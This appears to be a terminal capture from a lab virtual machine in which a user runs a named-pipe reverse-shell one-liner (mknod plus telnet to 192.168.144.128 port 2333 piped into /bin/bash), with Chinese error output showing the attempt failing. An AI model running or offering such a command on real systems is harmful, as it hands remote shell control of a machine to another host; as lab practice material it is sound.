 bamboo@bamboo-virtual-machine:~$ mknod a p; telnet 192.168.144.128 2333 0<a | /b
in/bash 1>a
mknod: a: 文件已存在
Connection closed by foreign host.
/bin/bash: 行 1: Trying: 未找到命令
/bin/bash: 行 2: Connected: 未找到命令
/bin/bash: 行 3: Escape: 未找到命令
bamboo@bamboo-virtual-machine:~$